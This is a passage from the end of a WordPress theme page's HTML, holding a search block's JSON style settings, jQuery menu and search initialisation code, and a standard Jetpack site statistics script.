7px","btn_bg":"#e1e1e1","btn_color":"#888888","btn_color_h":"#ffffff","form_align_screen":"yes","form_offset":"6","block_type":"tdb_header_search","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","tdicon":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_38';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_38');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_77';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>

<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.3.4',blog:'79663143',post:'0',tz:'7',srv:'www.cuocthianh.com'} ]);
	_stq.push([ 'clickTrackerInit', '79663143', '0' ]);
</script>

</body>
</html>